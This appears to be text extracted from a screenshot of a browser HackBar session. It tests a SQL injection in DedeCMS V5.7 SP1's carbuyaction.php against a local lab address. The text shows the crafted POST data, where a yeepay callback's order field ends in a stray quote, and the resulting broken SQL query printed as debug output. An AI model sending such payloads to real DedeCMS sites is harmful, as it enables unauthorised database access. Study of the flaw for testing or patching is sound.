 访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖） 安恒 csm app测试
INT SQL· XSS· Encryption· Encoding· Other·
Load URL http://192.168.10.70/DedeCMS-V5.7-UTF8-SP1/uploads/plus/carbuyaction.php
Split URL
Execute
Enable Post data Enable Referrer
Post data dopost=return&code=yeepay&r0_Cmd=s1&r1_Code=1&r2_TrxId=s3&r3_Amt=s4&r4_Cur=s5&r5_Pid=s6&r6_Order=S-P0098RN0098'&r7_Uid=s8&r8_MP=s9&r9_BType=s10&hmac=7ba6b76c95d25eb488505505518fbd5d
Select * From `dede_member` where mid='1' LIMIT 0,1;Select titles From dede_scores where integral<=10000 order by integral desc LIMIT 0,1;SELECT * FROM
dede_shops_orders WHERE oid = 'S-P0098RN0098'' LIMIT 0,1;
string '' (length=0)
DedeCMS 提示信息！